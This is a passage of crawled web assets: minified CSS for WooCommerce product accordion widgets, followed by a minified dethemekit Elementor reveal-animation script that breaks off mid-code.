10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js
body_size: 4000
content:
var observersDefault=[];var observersCurtain=[];var observersLetter=[];var letterAnim;var originalLetters;var animObject;function getDefaultPreviewAnimObj(e="",t="fu",a="200",r="0",i="1",l="2000",n="normal",o="1",_="linear",s=false,d="0",c="500",v=null){switch(t){case"fu":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break;case"fd":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[-a,0],easing:_,loop:o,direction:n};break;case"fl":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[a,0],easing:_,loop:o,direction:n};break;case"fr":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[-a,0],easing:_,loop:o,direction:n};break;case"rotate":var u={targets:e,duration:l,delay:d,opacity:[0,1],rotate:[-r,0],easing:_,loop:o,direction:n};break;case"scale":var u={targets:e,duration:l,delay:d,opacity:[0,1],scale:[1/i,1],easing:_,loop:o,direction:n};break;default:var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break}if(s){u.delay=anime.stagger(c)}if(v){u.begin=function(e){if(e.began){v.setAttribute("data-de-reveal-animated",true)}};u.complete=function(e){if(e.completed){v.setAttribute("data-de-reveal-animated",false)}};u.change=function(){}}return u}function observerCallbackDefault(e,t){e.forEach(function(e){var a=e.target;var r=false;if(a.hasAttribute("data-de-reveal-animated")){if(a.getAttribute("data-de-reveal-animated")==="true"){r=true}}var i=a.hasAttribute("data-anim-infinite")?true:false;var l=a.getAttribute("data-de-reveal-animation-style");var n=a.getAttribute("data-de-reveal-distance");var o=a.getAttribute("data-de-reveal-default-rotation");var _=a.getAttribute("data-de-reveal-default-scale");var s=a.getAttribute("data-de-reveal-duration");var d=a.getAttribute("data-de-reveal-direction");var c=a.getAttribute("data-de-reveal-easing");var v=a.hasAttribute("data-de-reveal-animation-loop-infinite")?true:a.getAttribute("data-de-reveal-animation-loop");var u=a.getAttribute("data-id");var f=a.hasAttribute("data-de-reveal-section")?true:false;var m=a.hasAttribute("data-de-reveal-stagger")?true:false;var p=a.hasAttribute("data-de-reveal-run-animation")?true:false;var y=a.getAttribute("data-de-reveal-default-delay");var h=a.getAttribute("de-reveal-stagger-child-delay");if(e.isIntersecting){var b;if(m){b=".de_reveal_animation_yes.elementor-element-"+u+" > .elementor-container > .elementor-column"}else{if(f){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+u}else{b=".de_reveal_animation_yes.elementor-element-"+u}}if(!r){if(p){var g=getDefaultPreviewAnimObj(b,l,n,o,_,s,d,v,c,m,y,h,a);anime(g)}else{a.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{a.style.opacity=0;if(i){}}})}function observerCallbackCurtain(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.getAttribute("data-de-reveal-duration");var l=a.getAttribute("data-de-reveal-curtain-direction");var n=a.getAttribute("data-de-reveal-easing");var o=a.getAttribute("data-de-reveal-curtain-delay");var _=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(_){var s=new RevealFx(a);s.reveal({duration:i,direction:l,easing:n,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}},onComplete:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}}})}else{var d=a.querySelector(".elementor-widget-container");if(d){d.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function observerCallbackLetter(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(i){var l=a.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(l,function(e,t){doLetterEffect(a,e)})}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function doLetterEffect(e,t){var a=e.getAttribute("data-dereveal-letter-effects");var r=e.getAttribute("data-dereveal-letter-initial-state");var i=t.classList.contains("letter-effect");var l=t.innerHTML;if(!i){var n=new TextFx(t);if(r==="hidden"){n.hide()}else{n.show()}n.show(a,function(){if(!e.classList.contains("de_reveal_letter_animated")){e.classList.add("de_reveal_letter_animated")}if(l!==""){t.innerHTML=l}t.classList.remove("letter-effect")})}}function deFindUpTemplateElement(e){while(e.parentElement){e=e.parentElement;if(e.hasAttribute("data-elementor-type")){if(e.getAttribute("data-elementor-type")!=="wp-page")return e}}return null}function deFindUpParentElementByClass(e,t){while(e.parentElement){e=e.parentElement;if(e.classList.contains(t)){return e}}return null}function deClassToSelector(e){result=e.replace(" ",".");result="."+result;return result}class DeRevealAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_reveal_animation_yes",widget_container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_reveal_default(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_default")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;var n=0;a.setAttribute("data-de-reveal-distance",n);var o=0;a.setAttribute("data-de-reveal-default-rotation",o);var _=0;a.setAttribute("data-de-reveal-default-scale",_);var s=0;a.setAttribute("data-de-reveal-default-delay",s);var d=0;a.setAttribute("data-de-reveal-duration",d);Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_animation_style_")===0){var r=e.replace("de_reveal_animation_style_","");a.setAttribute("data-de-reveal-animation-style",r)}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","");a.setAttribute("data-de-reveal-distance",n)}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","");a.setAttribute("data-de-reveal-default-rotation",o)}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","");a.setAttribute("data-de-reveal-default-scale",_)}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","");a.setAttribute("data-de-reveal-default-delay",s)}if(e.search("de_reveal_duration_")===0){d=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",d)}if(e.search("de_reveal_direction_")===0){var i=e.replace("de_reveal_direction_","");a.setAttribute("data-de-reveal-direction",i)}if(e.search("de_reveal_easing_")===0){var c=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",c)}var v="custom";var u;if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true;a.setAttribute("data-de-reveal-animation-loop-infinite",true)}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","");a.setAttribute("data-de-reveal-animation-loop",u)}if(e.search("de_reveal_stagger_yes")===0){a.setAttribute("data-de-reveal-stagger","true")}if(e.search("elementor-section")===0){a.setAttribute("data-de-reveal-section","true")}if(e.search("de_reveal_run_animation")===0){a.setAttribute("data-de-reveal-run-animation","true")}if(e.search("de_reveal_stagger_child_delay_")===0){var f=e.replace("de_reveal_stagger_child_delay_","");a.setAttribute("de-reveal-stagger-child-delay",f)}});var c=l;if(c){var v=parseFloat(c);e.threshold=v}else{e.threshold=0}var u=true;var f=deFindUpTemplateElement(a);if(f){if(f.parentElement.classList.contains("dethemekit-carousel-template")){u=false}else{e.root=f.parentElement}}if(u){var m=a.getAttribute("data-id");if(!observersDefault[m]){observersDefault[m]=new IntersectionObserver(observerCallbackDefault,e);observersDefault[m].observe(a)}}}do_frontend_reveal_curtain(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_blockcurtain")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){var r=e.replace("de_reveal_curtain_direction_","");a.setAttribute("data-de-reveal-curtain-direction",r)}if(e.search("de_reveal_curtain_delay_")===0){var i=e.replace("de_reveal_curtain_delay_","");a.setAttribute("data-de-reveal-curtain-delay",i)}if(e.search("de_reveal_easing_")===0){var n=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",n)}if(e.search("de_reveal_duration_")===0){var o=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",o)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=false}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersCurtain[d]=new IntersectionObserver(observerCallbackCurtain,e);observersCurtain[d].observe(a)}}}do_frontend_reveal_letter(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_letter")){return}var e={root:null,rootMargin:"0px",thresholds:[.5]};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_effects_")===0){var r=e.replace("de_reveal_letter_effects_","");a.setAttribute("data-dereveal-letter-effects",r)}if(e.search("de_reveal_letter_initial_state_")===0){var i=e.replace("de_reveal_letter_initial_state_","");a.setAttribute("data-dereveal-letter-initial-state",i)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=true}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersLetter[d]=new IntersectionObserver(observerCallbackLetter,e);observersLetter[d].observe(a)}}}do_frontend_reveal(){this.do_frontend_reveal_default();this.do_frontend_reveal_curtain();this.do_frontend_reveal_letter()}do_carousel_trigger(){jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(a,function(e,t){do_reveal_default_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain");Array.prototype.forEach.call(a,function(e,t){do_reveal_curtain_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter");Array.prototype.forEach.call(a,function(e,t){})});jQuery(".dethemekit-carousel-wrapper").on("beforeChange",function(e,t,a){var r=t.$slides[a].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(r,function(e,t){if(!e){return}e.style.opacity=0})})}onInit(){var e=document.querySelector(".elementor-editor-active");if(e){var t;var a=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var a=t.split(" ");var r=false,i=false,l=false,n="default",o,_="2000",s="#000000",d="lr",c="normal",v="linear",u="fu",f="custom",m="1",p=false,y=false,h="fx1",b,g="hidden";jQuery.each(a,(e,t)=>{if(t.search("de_reveal_animation_yes")===0){i=true}if(t.search("de_reveal_run_animation")===0){l=true}if(t.search("de_reveal_animation_type_")===0){n=t.replace("de_reveal_animation_type_","")}if(t.search("elementor-section")===0){y=true}if(t.length===25&&t.search("elementor-element-")===0){o=t.replace("elementor-element-","")}if(t.search("de_reveal_curtain_direction_")===0){d=t.replace("de_reveal_curtain_direction_","")}if(t.search("de_reveal_letter_effects_")===0){h=t.replace("de_reveal_letter_effects_","")}if(t.search("de_reveal_letter_initial_state_")===0){g=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_duration_")===0){_=t.replace("de_reveal_duration_","")}if(t.search("de_reveal_direction_")===0){c=t.replace("de_reveal_direction_","")}if(t.search("de_reveal_easing_")===0){v=t.replace("de_reveal_easing_","")}if(t.search("de_reveal_loop_")===0){f=t.replace("de_reveal_loop_","");if(f==="infinite"){m=true}}if(t.search("de_reveal_custom_loop_")===0&&f==="custom"){m=t.replace("de_reveal_custom_loop_","")}if(t.search("de_reveal_animation_style_")===0){u=t.replace("de_reveal_animation_style_","")}if(t.search("de_reveal_stagger_yes")===0){p=true}});var A;var w="";if(i&&l){r=true}if(r){if(p){w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_yes.elementor-section.elementor-element-"+o}else{switch(n){case"letter":w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container > *";break;case"blockcurtain":w=".de_reveal_animation_yes.elementor-element-"+o;break;default:w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container";break}}}A=document.querySelector(w)}else{if(p){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_no.elementor-section.elementor-element-"+o}else{if(n==="letter"){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container > *"}else{w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container"}}}A=document.querySelector(w)}if(r&&A){if(n==="blockcurtain"){var E=new RevealFx(A);E.reveal({duration:_,direction:d,easing:v,onStart:function(e,t){if(e)e.style.opacity=0},onCover:function(e,t){if(e)e.style.opacity=1},onComplete:function(e,t){if(e)e.style.opacity=1}})}else if(n==="letter"){var 